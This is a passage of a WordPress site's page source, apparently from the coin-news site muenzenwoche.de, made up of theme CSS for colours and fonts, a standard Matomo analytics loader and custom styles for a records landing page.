    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
